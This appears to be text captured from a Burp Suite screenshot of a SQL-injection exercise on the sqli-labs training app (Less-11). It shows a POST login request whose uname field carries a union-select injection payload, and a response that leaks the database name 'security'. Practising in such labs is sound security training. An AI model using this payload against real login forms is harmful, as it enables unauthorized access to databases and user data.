 1 ×
...
Send
Cancel
<
>
Target: http://10.1.1.133
?
Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 10.1.1.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://10.1.1.133
10 Connection: close
11 Referer: http://10.1.1.133/Less-11/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin' and 1=2 union select database(),2 #&passwd=admin&submit=Submit
?
Search...
0 matches
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
SELECT username, password FROM users WHERE
username='admin' and 1=2 union select database(),2 #'
and password='admin' LIMIT 0,1
Your Login name:security
Your Password:2
SUCCESSFULLY
LOGGED IN
INSPECTOR